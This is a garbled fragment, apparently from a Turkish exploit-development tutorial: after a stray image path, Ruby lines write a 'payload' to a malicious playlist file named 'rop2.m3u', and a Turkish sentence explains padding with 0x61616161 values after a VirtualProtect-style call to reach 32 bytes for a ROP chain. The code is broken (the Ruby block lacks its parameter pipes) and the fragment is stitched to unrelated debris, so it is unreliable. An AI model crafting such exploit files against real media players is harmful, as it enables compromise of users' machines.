 puts "Payload size : #{payload.length}" File.open("rop2.m3u", "w") { f f.write(payload) } VP()'den sonra koymuş olduğum iki adet 0x61616161 değerleri toplamda boyutu 32'ye tamamlamak içindi.